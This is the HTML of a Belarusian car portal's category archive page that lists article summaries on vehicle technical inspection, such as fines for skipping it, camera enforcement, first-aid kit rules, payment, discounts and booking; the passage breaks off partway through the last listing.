	<li id="menu-item-13794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13794"><a href="https://avtoportal.by/cat/prigon-avto-pod-zakaz-iz-ssha/">Авто из Америки</a></li>
	<li id="menu-item-13795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13795"><a href="https://avtoportal.by/cat/avto-iz-rossii-pod-zakaz/">Авто из России</a></li>
	<li id="menu-item-13793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13793"><a href="https://avtoportal.by/cat/avto-pod-zakaz-iz-evropy/">Авто из Европы</a></li>
	<li id="menu-item-24206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24206"><a href="https://avtoportal.by/cat/uslugi-evakuatora/">Эвакуаторы</a></li>
</ul>
</li>
<li id="menu-item-8460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8460"><a href="/">Каталог организаций</a>
<ul class="sub-menu">
	<li id="menu-item-10920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10920"><a href="https://avtoportal.by/cat/prokat-i-arenda-avto/">Автопрокаты</a></li>
	<li id="menu-item-10924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10924"><a href="https://avtoportal.by/cat/avtosalony-belarusi/">Автосалоны</a></li>
	<li id="menu-item-20386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20386"><a href="https://avtoportal.by/cat/avtohausy-avtokomisy-belarusi/">Автокомисы</a>
	<ul class="sub-menu">
		<li id="menu-item-20473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20473"><a href="https://avtoportal.by/cat/avtokomisy-avtohausy-grodno/">Автохаусы в Гродно</a></li>
	</ul>
</li>
	<li id="menu-item-20800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20800"><a href="https://avtoportal.by/cat/avtoshkoly/">Автошколы</a>
	<ul class="sub-menu">
		<li id="menu-item-22516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22516"><a href="https://avtoportal.by/cat/avtoshkoly-minska/">Автошколы Минска</a></li>
		<li id="menu-item-23178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23178"><a href="https://avtoportal.by/cat/avtoshkoly-v-breste/">Автошколы Брест</a></li>
		<li id="menu-item-23889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23889"><a href="https://avtoportal.by/cat/avtoshkoly-v-vitebske/">Автошколы Витебск</a></li>
		<li id="menu-item-23053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23053"><a href="https://avtoportal.by/cat/avtoshkoly-v-grodno/">Автошколы Гродно</a></li>
		<li id="menu-item-23820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23820"><a href="https://avtoportal.by/cat/avtoshkoly-v-gomele/">Автошколы Гомель</a></li>
		<li id="menu-item-23242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23242"><a href="https://avtoportal.by/cat/avtoshkoly-v-mogileve/">Автошколы Могилев</a></li>
	</ul>
</li>
	<li id="menu-item-8466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8466"><a href="https://avtoportal.by/cat/vykup-avto-v-rb/">Выкуп авто</a></li>
	<li id="menu-item-8462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8462"><a href="https://avtoportal.by/cat/gai-belarusi/">ГАИ</a></li>
	<li id="menu-item-8464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8464"><a href="https://avtoportal.by/cat/stancii-tehosmotra/">Станции техосмотра</a></li>
	<li id="menu-item-20801" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20801"><a href="https://avtoportal.by/cat/sto/">СТО</a>
	<ul class="sub-menu">
		<li id="menu-item-24684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24684"><a href="https://avtoportal.by/cat/sto-minsk/">Автосервис в Минске</a></li>
		<li id="menu-item-24685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24685"><a href="https://avtoportal.by/cat/sto-grodno/">СТО Гродно</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-14404" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-14404"><a href="/blog/">Новости</a>
<ul class="sub-menu">
	<li id="menu-item-14405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14405"><a href="/category/administrativnye-procedury-i-novosti-gai/">ГАИ</a></li>
	<li id="menu-item-23738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23738"><a href="https://avtoportal.by/category/voditelskoe-udostoverenie/">Водительское удостоверение</a></li>
	<li id="menu-item-14406" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-14406"><a href="/category/tehosmotr-v-belarusi/" aria-current="page">Прохождение техосмотра</a></li>
	<li id="menu-item-14407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14407"><a href="/category/nalogi-i-sbory-na-transport/">Авто налоги и сборы</a></li>
	<li id="menu-item-14408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14408"><a href="/category/poleznaya-informaciya/">Всяко разно</a></li>
</ul>
</li>
<li id="menu-item-14409" class="add_company menu-item menu-item-type-custom menu-item-object-custom menu-item-14409"><a href="/add-company/">Добавить компанию</a></li>
</ul></div>				
						
		<div class="citadela-woocommerce-minicart is-empty" style="display: inline-block; font-size: initial;">
			<div class="inner-wrapper">
				<div class="cart-header">
					<div class="cart-icon"><i class="fas fa-shopping-basket"></i></div>
					<div class="cart-count"><span>0</span></div>
				</div>
				<div class="cart-content">
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</div>

			</div>
		</div>

						
				</nav><!-- #site-navigation -->


			</div><!-- .grid-main -->
		</header><!-- #masthead -->

	 
		</div>
	
	<div id="content" class="site-content">
	
        <div class="page-title standard">
            <header class="entry-header has-subtitle">
                <div class="entry-header-wrap">
                    
                            <h1 class="entry-title">
            <span class="main-text">Category archives: </span>
            <span class="main-data">Техосмотр в Беларуси &#8212; ответы на часто задаваемые вопросы</span>
        </h1>
                    <div class="entry-subtitle">
                <p class="ctdl-subtitle"><div class="fpm_start"></div>
<p style="text-align: left">Свежие новости и последние изменения в правилах прохождения техосмотра в Беларуси. Порядок проведения технического осмотра на диагностических станциях, сколько стоит процедура и что нужно иметь в автомобиле, чтобы пройти гостехосмотр с первого раза.</p>
<div class="fpm_end"></div>
</p>
            </div>
        
        
                </div>
            </header>
        </div>

        
	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			<article id="post-13248" class="special-page">
	            <div class="entry-content">
		            <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]> */
</script>
<div class="fpm_start"></div>

        <div class="wp-block-citadela-blocks ctdl-posts-search-results layout-simple  show-item-featured-image show-item-date show-item-description show-item-categories border-none">
                <div class="citadela-block-articles">
        <div class="citadela-block-articles-wrap">
                        
<article id="post-17589" class="has-thumbnail has-description has-categories" style=""">
    <header class="entry-header">
        <h2 class="entry-title">
            <a href="https://avtoportal.by/kamery-nachali-vyyavlyat-avto-bez-tehosmotra-na-dorogah-rb/" rel="bookmark">Камеры начали фиксировать авто без техосмотра на дорогах Беларуси</a>        </h2>
        <div class="entry-meta">
            <span class="posted-on"><span class="posted-on-text">Posted on</span> <span class="posted-on-date"><a href="https://avtoportal.by/2025/03/16/" rel="bookmark" ><time class="entry-date published" datetime="2025-03-16T14:52:00+03:00">16.03.2025</time><time class="updated" datetime="2025-07-16T11:52:09+03:00">16.07.2025</time></a></span></span>            <span class="byline"><span class="byline-text">by</span> <span class="author vcard"><a class="url fn n" href="https://avtoportal.by/author/admin/" >admin</a></span></span>        </div>
        <span class="comments-link" ><a href="https://avtoportal.by/kamery-nachali-vyyavlyat-avto-bez-tehosmotra-na-dorogah-rb/#comments"><span class="comments-number">7</span> <span class="comments-text">Comments<span class="screen-reader-text"> on Камеры начали фиксировать авто без техосмотра на дорогах Беларуси</span></a></span>    </header>

    
        			<div class="post-thumbnail">
				<a href="https://avtoportal.by/kamery-nachali-vyyavlyat-avto-bez-tehosmotra-na-dorogah-rb/" title="Камеры начали фиксировать авто без техосмотра на дорогах Беларуси" rel="attachment">
					<img decoding="async" width="768" height="285" src="https://avtoportal.by/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image native-lazyload-js-fallback" alt="Камеры начали фиксировать авто без техосмотра на дорогах Беларуси" loading="lazy" data-src="https://avtoportal.by/wp-content/uploads/2022/10/kamery-nachali-vyyavlyat-avto-bez-tehosmotra-na-dorogah-rb.jpg" data-srcset="https://avtoportal.by/wp-content/uploads/2022/10/kamery-nachali-vyyavlyat-avto-bez-tehosmotra-na-dorogah-rb.jpg 768w, https://avtoportal.by/wp-content/uploads/2022/10/kamery-nachali-vyyavlyat-avto-bez-tehosmotra-na-dorogah-rb-300x111.jpg 300w, https://avtoportal.by/wp-content/uploads/2022/10/kamery-nachali-vyyavlyat-avto-bez-tehosmotra-na-dorogah-rb-600x223.jpg 600w, https://avtoportal.by/wp-content/uploads/2022/10/kamery-nachali-vyyavlyat-avto-bez-tehosmotra-na-dorogah-rb-150x56.jpg 150w" data-sizes="(max-width: 768px) 100vw, 768px" />				</a>
			</div>

		
    
    
        <div class="entry-content">
            
                Камеры начали фиксировать факт участия транспортного средства в дорожном движении без прохождения техосмотра. При выявлении отсутствия разрешения на допуск к участию в дорожном движении в отношении собственника в соответствии с КоАП РБ ГАИ выносит соответствующее постановление.
            
        </div>

    
    
        <footer class="entry-footer">
            
                        <span class="cats-links"><span class="cats-text"> Опубликовано</span> <span class="cats-list"><a href="https://avtoportal.by/category/administrativnye-procedury-i-novosti-gai/" rel="category tag" style=""">Административные процедуры, штрафы и новости ГАИ</a> <a href="https://avtoportal.by/category/poleznaya-informaciya/" rel="category tag" style=""">Полезная информация для автомобилистов</a> <a href="https://avtoportal.by/category/tehosmotr-v-belarusi/" rel="category tag" style=""">Техосмотр в Беларуси &#8212; ответы на часто задаваемые вопросы</a></span></span>
        </footer>

    
</article>


                        
<article id="post-6550" class="has-thumbnail has-description has-categories" style=""">
    <header class="entry-header">
        <h2 class="entry-title">
            <a href="https://avtoportal.by/avtomobilnaya-aptechka/" rel="bookmark">Комплектация автомобильной аптечки в Беларуси в 2025 году</a>        </h2>
        <div class="entry-meta">
            <span class="posted-on"><span class="posted-on-text">Posted on</span> <span class="posted-on-date"><a href="https://avtoportal.by/2024/12/31/" rel="bookmark" ><time class="entry-date published" datetime="2024-12-31T10:50:00+03:00">31.12.2024</time><time class="updated" datetime="2025-10-02T14:47:13+03:00">02.10.2025</time></a></span></span>            <span class="byline"><span class="byline-text">by</span> <span class="author vcard"><a class="url fn n" href="https://avtoportal.by/author/admin/" >admin</a></span></span>        </div>
            </header>

    
        			<div class="post-thumbnail">
				<a href="https://avtoportal.by/avtomobilnaya-aptechka/" title="Комплектация автомобильной аптечки в Беларуси в 2025 году" rel="attachment">
					<img decoding="async" width="870" height="321" src="https://avtoportal.by/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image native-lazyload-js-fallback" alt="Комплектация автомобильной аптечки в Беларуси в 2025 году" loading="lazy" data-src="https://avtoportal.by/wp-content/uploads/2021/01/aptechka-transportnaya-pervoy-pomoshchi-sostav-vlozheniy.jpg" data-srcset="https://avtoportal.by/wp-content/uploads/2021/01/aptechka-transportnaya-pervoy-pomoshchi-sostav-vlozheniy.jpg 870w, https://avtoportal.by/wp-content/uploads/2021/01/aptechka-transportnaya-pervoy-pomoshchi-sostav-vlozheniy-300x111.jpg 300w, https://avtoportal.by/wp-content/uploads/2021/01/aptechka-transportnaya-pervoy-pomoshchi-sostav-vlozheniy-768x283.jpg 768w, https://avtoportal.by/wp-content/uploads/2021/01/aptechka-transportnaya-pervoy-pomoshchi-sostav-vlozheniy-600x221.jpg 600w, https://avtoportal.by/wp-content/uploads/2021/01/aptechka-transportnaya-pervoy-pomoshchi-sostav-vlozheniy-150x55.jpg 150w" data-sizes="(max-width: 870px) 100vw, 870px" />				</a>
			</div>

		
    
    
        <div class="entry-content">
            
                Что должно быть в автомобильной аптечке в 2025 г, чтобы без проблем пройти техосмотр в Беларуси. Какой штраф предусмотрен за отсутствие автоаптечки и как избежать наказание читайте в статье. 
            
        </div>

    
    
        <footer class="entry-footer">
            
                        <span class="cats-links"><span class="cats-text"> Опубликовано</span> <span class="cats-list"><a href="https://avtoportal.by/category/tehosmotr-v-belarusi/" rel="category tag" style=""">Техосмотр в Беларуси &#8212; ответы на часто задаваемые вопросы</a></span></span>
        </footer>

    
</article>


                        
<article id="post-9082" class="has-thumbnail has-description has-categories" style=""">
    <header class="entry-header">
        <h2 class="entry-title">
            <a href="https://avtoportal.by/pisma-schastya-za-ne-proydennyy-tehosmotr/" rel="bookmark">ГАИ начала рассылку «писем счастья» за не пройденный техосмотр</a>        </h2>
        <div class="entry-meta">
            <span class="posted-on"><span class="posted-on-text">Posted on</span> <span class="posted-on-date"><a href="https://avtoportal.by/2024/12/30/" rel="bookmark" ><time class="entry-date published" datetime="2024-12-30T22:27:00+03:00">30.12.2024</time><time class="updated" datetime="2024-12-31T16:10:53+03:00">31.12.2024</time></a></span></span>            <span class="byline"><span class="byline-text">by</span> <span class="author vcard"><a class="url fn n" href="https://avtoportal.by/author/admin/" >admin</a></span></span>        </div>
            </header>

    
        			<div class="post-thumbnail">
				<a href="https://avtoportal.by/pisma-schastya-za-ne-proydennyy-tehosmotr/" title="ГАИ начала рассылку «писем счастья» за не пройденный техосмотр" rel="attachment">
					<img decoding="async" width="870" height="320" src="https://avtoportal.by/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image native-lazyload-js-fallback" alt="ГАИ начала рассылку «писем счастья» за не пройденный техосмотр" loading="lazy" data-src="https://avtoportal.by/wp-content/uploads/2021/03/pisma-schastya-za-neproydennyy-tehosmotr-belarus.jpg" data-srcset="https://avtoportal.by/wp-content/uploads/2021/03/pisma-schastya-za-neproydennyy-tehosmotr-belarus.jpg 870w, https://avtoportal.by/wp-content/uploads/2021/03/pisma-schastya-za-neproydennyy-tehosmotr-belarus-300x110.jpg 300w, https://avtoportal.by/wp-content/uploads/2021/03/pisma-schastya-za-neproydennyy-tehosmotr-belarus-768x282.jpg 768w" data-sizes="(max-width: 870px) 100vw, 870px" />				</a>
			</div>

		
    
    
        <div class="entry-content">
            
                Размеры штрафа за непройденный техосмотр, зафиксированные камерами фото и видеофиксации. Какие камеры будут фиксировать нарушение, и кто получит «письмо счастья» за езду без техосмотра по информации ГАИ МВД Беларуси.
            
        </div>

    
    
        <footer class="entry-footer">
            
                        <span class="cats-links"><span class="cats-text"> Опубликовано</span> <span class="cats-list"><a href="https://avtoportal.by/category/administrativnye-procedury-i-novosti-gai/" rel="category tag" style=""">Административные процедуры, штрафы и новости ГАИ</a> <a href="https://avtoportal.by/category/tehosmotr-v-belarusi/" rel="category tag" style=""">Техосмотр в Беларуси &#8212; ответы на часто задаваемые вопросы</a></span></span>
        </footer>

    
</article>


                        
<article id="post-8101" class="has-thumbnail has-description has-categories sticky" style=""">
    <header class="entry-header">
        <h2 class="entry-title">
            <a href="https://avtoportal.by/prohozhdenie-tehosmotra/" rel="bookmark">Порядок прохождения техосмотра автомобиля в Беларуси</a>                    <span class="featured" ></span>
                        </h2>
        <div class="entry-meta">
            <span class="posted-on"><span class="posted-on-text">Posted on</span> <span class="posted-on-date"><a href="https://avtoportal.by/2024/12/30/" rel="bookmark" ><time class="entry-date published" datetime="2024-12-30T13:20:00+03:00">30.12.2024</time><time class="updated" datetime="2025-04-17T09:24:09+03:00">17.04.2025</time></a></span></span>            <span class="byline"><span class="byline-text">by</span> <span class="author vcard"><a class="url fn n" href="https://avtoportal.by/author/admin/" >admin</a></span></span>        </div>
            </header>

    
        			<div class="post-thumbnail">
				<a href="https://avtoportal.by/prohozhdenie-tehosmotra/" title="Порядок прохождения техосмотра автомобиля в Беларуси" rel="attachment">
					<img decoding="async" width="870" height="321" src="https://avtoportal.by/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image native-lazyload-js-fallback" alt="Порядок прохождения техосмотра автомобиля в Беларуси" loading="lazy" data-src="https://avtoportal.by/wp-content/uploads/2021/02/prohozhdenie-tehosmotra-v-rb.jpg" data-srcset="https://avtoportal.by/wp-content/uploads/2021/02/prohozhdenie-tehosmotra-v-rb.jpg 870w, https://avtoportal.by/wp-content/uploads/2021/02/prohozhdenie-tehosmotra-v-rb-300x111.jpg 300w, https://avtoportal.by/wp-content/uploads/2021/02/prohozhdenie-tehosmotra-v-rb-768x283.jpg 768w" data-sizes="(max-width: 870px) 100vw, 870px" />				</a>
			</div>

		
    
    
        <div class="entry-content">
            
                Для автовладельцев, кто не бойкотирует государственный технический осмотр в статье собраны часто задаваемые вопросы о сроках, порядке, новых требованиях, стоимости и правилах прохождения техосмотра автомобиля в Беларуси в 2025 году.
            
        </div>

    
    
        <footer class="entry-footer">
            
                        <span class="cats-links"><span class="cats-text"> Опубликовано</span> <span class="cats-list"><a href="https://avtoportal.by/category/tehosmotr-v-belarusi/" rel="category tag" style=""">Техосмотр в Беларуси &#8212; ответы на часто задаваемые вопросы</a></span></span>
        </footer>

    
</article>


                        
<article id="post-8152" class="has-thumbnail has-description has-categories" style=""">
    <header class="entry-header">
        <h2 class="entry-title">
            <a href="https://avtoportal.by/oplata-za-tehosmotr/" rel="bookmark">Оплаты при прохождении техосмотра</a>        </h2>
        <div class="entry-meta">
            <span class="posted-on"><span class="posted-on-text">Posted on</span> <span class="posted-on-date"><a href="https://avtoportal.by/2024/12/30/" rel="bookmark" ><time class="entry-date published" datetime="2024-12-30T10:36:00+03:00">30.12.2024</time><time class="updated" datetime="2024-12-31T17:30:29+03:00">31.12.2024</time></a></span></span>            <span class="byline"><span class="byline-text">by</span> <span class="author vcard"><a class="url fn n" href="https://avtoportal.by/author/admin/" >admin</a></span></span>        </div>
            </header>

    
        			<div class="post-thumbnail">
				<a href="https://avtoportal.by/oplata-za-tehosmotr/" title="Оплаты при прохождении техосмотра" rel="attachment">
					<img decoding="async" width="768" height="284" src="https://avtoportal.by/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image native-lazyload-js-fallback" alt="Оплаты при прохождении техосмотра" loading="lazy" data-src="https://avtoportal.by/wp-content/uploads/2021/02/oplata-za-gostehosmotr-v-belarusi.jpg" data-srcset="https://avtoportal.by/wp-content/uploads/2021/02/oplata-za-gostehosmotr-v-belarusi.jpg 768w, https://avtoportal.by/wp-content/uploads/2021/02/oplata-za-gostehosmotr-v-belarusi-300x111.jpg 300w" data-sizes="(max-width: 768px) 100vw, 768px" />				</a>
			</div>

		
    
    
        <div class="entry-content">
            
                Где и как можно заплатить за техосмотр: оформление разрешения на допуск к участию в дорожном движении, диагностические услуги. 
            
        </div>

    
    
        <footer class="entry-footer">
            
                        <span class="cats-links"><span class="cats-text"> Опубликовано</span> <span class="cats-list"><a href="https://avtoportal.by/category/tehosmotr-v-belarusi/" rel="category tag" style=""">Техосмотр в Беларуси &#8212; ответы на часто задаваемые вопросы</a></span></span>
        </footer>

    
</article>


                        
<article id="post-6691" class="has-thumbnail has-description has-categories" style=""">
    <header class="entry-header">
        <h2 class="entry-title">
            <a href="https://avtoportal.by/shtrafy-za-tehosmotr/" rel="bookmark">Штрафы ГАИ за езду без техосмотра в Беларуси</a>        </h2>
        <div class="entry-meta">
            <span class="posted-on"><span class="posted-on-text">Posted on</span> <span class="posted-on-date"><a href="https://avtoportal.by/2024/12/29/" rel="bookmark" ><time class="entry-date published" datetime="2024-12-29T10:58:00+03:00">29.12.2024</time><time class="updated" datetime="2024-12-31T17:33:03+03:00">31.12.2024</time></a></span></span>            <span class="byline"><span class="byline-text">by</span> <span class="author vcard"><a class="url fn n" href="https://avtoportal.by/author/admin/" >admin</a></span></span>        </div>
            </header>

    
        			<div class="post-thumbnail">
				<a href="https://avtoportal.by/shtrafy-za-tehosmotr/" title="Штрафы ГАИ за езду без техосмотра в Беларуси" rel="attachment">
					<img decoding="async" width="870" height="321" src="https://avtoportal.by/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image native-lazyload-js-fallback" alt="Штрафы ГАИ за езду без техосмотра в Беларуси" loading="lazy" data-src="https://avtoportal.by/wp-content/uploads/2021/01/shtraf-za-ezdu-bez-tehosmotra-v-rb.jpg" data-srcset="https://avtoportal.by/wp-content/uploads/2021/01/shtraf-za-ezdu-bez-tehosmotra-v-rb.jpg 870w, https://avtoportal.by/wp-content/uploads/2021/01/shtraf-za-ezdu-bez-tehosmotra-v-rb-300x111.jpg 300w, https://avtoportal.by/wp-content/uploads/2021/01/shtraf-za-ezdu-bez-tehosmotra-v-rb-768x283.jpg 768w" data-sizes="(max-width: 870px) 100vw, 870px" />				</a>
			</div>

		
    
    
        <div class="entry-content">
            
                Нет техосмотра, какой штраф 2025 придется заплатить ГАИ и сколько стоит повторное нарушение ПДД в Беларуси в течение года подробно рассмотрено в статье. 
            
        </div>

    
    
        <footer class="entry-footer">
            
                        <span class="cats-links"><span class="cats-text"> Опубликовано</span> <span class="cats-list"><a href="https://avtoportal.by/category/administrativnye-procedury-i-novosti-gai/" rel="category tag" style=""">Административные процедуры, штрафы и новости ГАИ</a> <a href="https://avtoportal.by/category/tehosmotr-v-belarusi/" rel="category tag" style=""">Техосмотр в Беларуси &#8212; ответы на часто задаваемые вопросы</a></span></span>
        </footer>

    
</article>


                        
<article id="post-22772" class="has-thumbnail has-description has-categories" style=""">
    <header class="entry-header">
        <h2 class="entry-title">
            <a href="https://avtoportal.by/tehosmotr-dlya-pensionerov-so-skidkoy-20/" rel="bookmark">Скидка 20% на прохождение техосмотра &#8212; кому и когда положена</a>        </h2>
        <div class="entry-meta">
            <span class="posted-on"><span class="posted-on-text">Posted on</span> <span class="posted-on-date"><a href="https://avtoportal.by/2024/10/02/" rel="bookmark" ><time class="entry-date published" datetime="2024-10-02T12:38:12+03:00">02.10.2024</time><time class="updated" datetime="2024-10-02T12:49:07+03:00">02.10.2024</time></a></span></span>            <span class="byline"><span class="byline-text">by</span> <span class="author vcard"><a class="url fn n" href="https://avtoportal.by/author/admin/" >admin</a></span></span>        </div>
            </header>

    
        			<div class="post-thumbnail">
				<a href="https://avtoportal.by/tehosmotr-dlya-pensionerov-so-skidkoy-20/" title="Скидка 20% на прохождение техосмотра &#8212; кому и когда положена" rel="attachment">
					<img decoding="async" width="768" height="285" src="https://avtoportal.by/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image native-lazyload-js-fallback" alt="Скидка 20% на прохождение техосмотра &#8212; кому и когда положена" loading="lazy" data-src="https://avtoportal.by/wp-content/uploads/2024/10/tehosmotr-lgoty-pensioneram.jpg" data-srcset="https://avtoportal.by/wp-content/uploads/2024/10/tehosmotr-lgoty-pensioneram.jpg 768w, https://avtoportal.by/wp-content/uploads/2024/10/tehosmotr-lgoty-pensioneram-300x111.jpg 300w, https://avtoportal.by/wp-content/uploads/2024/10/tehosmotr-lgoty-pensioneram-600x223.jpg 600w, https://avtoportal.by/wp-content/uploads/2024/10/tehosmotr-lgoty-pensioneram-150x56.jpg 150w" data-sizes="(max-width: 768px) 100vw, 768px" />				</a>
			</div>

		
    
    
        <div class="entry-content">
            
                Белтехосмотр сообщает об акции &#8212; техосмотр со скидкой 20%. Где и как пройти техосмотр со скидкой для пенсионеров, читайте в статье
            
        </div>

    
    
        <footer class="entry-footer">
            
                        <span class="cats-links"><span class="cats-text"> Опубликовано</span> <span class="cats-list"><a href="https://avtoportal.by/category/tehosmotr-v-belarusi/" rel="category tag" style=""">Техосмотр в Беларуси &#8212; ответы на часто задаваемые вопросы</a></span></span>
        </footer>

    
</article>


                        
<article id="post-6346" class="has-thumbnail has-description has-categories" style=""">
    <header class="entry-header">
        <h2 class="entry-title">
            <a href="https://avtoportal.by/proverit-tehosmotr-onlayn/" rel="bookmark">Проверка техосмотра по номеру автомобиля онлайн в РБ</a>        </h2>
        <div class="entry-meta">
            <span class="posted-on"><span class="posted-on-text">Posted on</span> <span class="posted-on-date"><a href="https://avtoportal.by/2024/01/03/" rel="bookmark" ><time class="entry-date published" datetime="2024-01-03T09:00:00+03:00">03.01.2024</time><time class="updated" datetime="2024-01-03T10:43:15+03:00">03.01.2024</time></a></span></span>            <span class="byline"><span class="byline-text">by</span> <span class="author vcard"><a class="url fn n" href="https://avtoportal.by/author/admin/" >admin</a></span></span>        </div>
            </header>

    
        			<div class="post-thumbnail">
				<a href="https://avtoportal.by/proverit-tehosmotr-onlayn/" title="Проверка техосмотра по номеру автомобиля онлайн в РБ" rel="attachment">
					<img decoding="async" width="870" height="321" src="https://avtoportal.by/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image native-lazyload-js-fallback" alt="Проверка техосмотра по номеру автомобиля онлайн в РБ" loading="lazy" data-src="https://avtoportal.by/wp-content/uploads/2021/01/proverka-tehosmotra-po-nomeru-avtomobilya-onlayn.jpg" data-srcset="https://avtoportal.by/wp-content/uploads/2021/01/proverka-tehosmotra-po-nomeru-avtomobilya-onlayn.jpg 870w, https://avtoportal.by/wp-content/uploads/2021/01/proverka-tehosmotra-po-nomeru-avtomobilya-onlayn-300x111.jpg 300w, https://avtoportal.by/wp-content/uploads/2021/01/proverka-tehosmotra-po-nomeru-avtomobilya-onlayn-768x283.jpg 768w, https://avtoportal.by/wp-content/uploads/2021/01/proverka-tehosmotra-po-nomeru-avtomobilya-onlayn-600x221.jpg 600w, https://avtoportal.by/wp-content/uploads/2021/01/proverka-tehosmotra-po-nomeru-avtomobilya-onlayn-150x55.jpg 150w" data-sizes="(max-width: 870px) 100vw, 870px" />				</a>
			</div>

		
    
    
        <div class="entry-content">
            
                Как в Беларуси самому бесплатно проверить наличие пройденного техосмотра на автомобиль по базе «Белтехосмотр» на официальном сайте ГТО бай.  
            
        </div>

    
    
        <footer class="entry-footer">
            
                        <span class="cats-links"><span class="cats-text"> Опубликовано</span> <span class="cats-list"><a href="https://avtoportal.by/category/tehosmotr-v-belarusi/" rel="category tag" style=""">Техосмотр в Беларуси &#8212; ответы на часто задаваемые вопросы</a></span></span>
        </footer>

    
</article>


                        
<article id="post-20598" class="has-thumbnail has-description has-categories" style=""">
    <header class="entry-header">
        <h2 class="entry-title">
            <a href="https://avtoportal.by/zapis-na-tehosmotr/" rel="bookmark">Диагностические станции, где можно записаться на техосмотр и способы записи</a>        </h2>
        <div class="entry-meta">
            <span class="posted-on"><span class="posted-on-text">Posted on</span> <span class="posted-on-date"><a href="https://avtoportal.by/2023/12/20/" rel="bookmark" ><time class="entry-date published" datetime="2023-12-20T15:04:49+03:00">20.12.2023</time><time class="updated" datetime="2023-12-20T16:31:18+03:00">20.12.2023</time></a></span></span>            <span class="byline"><span class="byline-text">by</span> <span class="author vcard"><a class="url fn n" href="https://avtoportal.by/author/admin/" >admin</a></span></span>        </div>
            </header>

    
        			<div class="post-thumbnail">
				<a href="https://avtoportal.by/zapis-na-tehosmotr/" title="Диагностические станции, где можно записаться на техосмотр и способы записи" rel="attachment">
					<img decoding="async" width="768" height="285" src="https://avtoportal.by/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image native-lazyload-js-fallback" alt="Диагностические станции, где можно записаться на техосмотр и способы записи" loading="lazy" data-src="https://avtoportal.by/wp-content/uploads/2023/12/zapis-na-tehosmotr.jpg" data-srcset="https://avtoportal.by/wp-content/uploads/2023/12/zapis-na-tehosmotr.jpg 768w, https://avtoportal.by/wp-content/uploads/2023/12/zapis-na-tehosmotr-300x111.jpg 300w, https://avtoportal.by/wp-content/uploads/2023/12/zapis-na-tehosmotr-600x223.jpg 600w, https://avtoportal.by/wp-content/uploads/2023/12/zapis-na-tehosmotr-150x56.jpg 150w" data-sizes="(max-width: 768px) 100vw, 768px" />				</a>
			</div>

		
    
    
        <div class="entry-content">
            
                Записаться на техосмотр автомобиля через интернет вы можете на сайте gto.by, Запрос бай, через мобильное приложение Белтехосмотр, на сайтах диагностических станций или по телефону.
            
        </div>

    
    
        <footer class="entry-footer">
            
                        <span class="cats-links"><span class="cats-text"> Опубликовано</span> <span class="cats-list"><a href="https://avtoportal.by/category/tehosmotr-v-belarusi/" rel="category tag" style=""">Техосмотр в Беларуси &#8212; ответы на часто задаваемые вопросы</a></span></span>
        </footer>

    
</article>


                        
<article id="post-17831" class="has-thumbnail has-description has-categories" style=""">
    <header class="entry-header">
        <h2 class="entry-title">
            <a href="https://avtoportal.by/tehosmotr-motocikla-v-belarusi/" rel="bookmark">Техосмотр мотоциклов в Беларуси</a>        </h2>
        <div class="entry-meta">
            <span class="posted-on"><span class="posted-on-text">Posted on</span> <span class="posted-on-date"><a href="https://avtoportal.by/2023/12/11/" rel="bookmark" ><time class="entry-date published" datetime="2023-12-11T15:49:00+03:00">11.12.2023</time><time class="updated" datetime="2023-12-11T16:07:16+03:00">11.12.2023</time></a></span></span>            <span class="byline"><span class="byline-text">by</span> <span class="author vcard"><a class="url fn n" href="https://avtoportal.by/author/admin/" >admin</a></span></span>        </div>
            </header>

    
        			<div class="post-thumbnail">
				<a href="https://avtoportal.by/tehosmotr-motocikla-v-belarusi/" title="Техосмотр мотоциклов в Беларуси" rel="attachment">
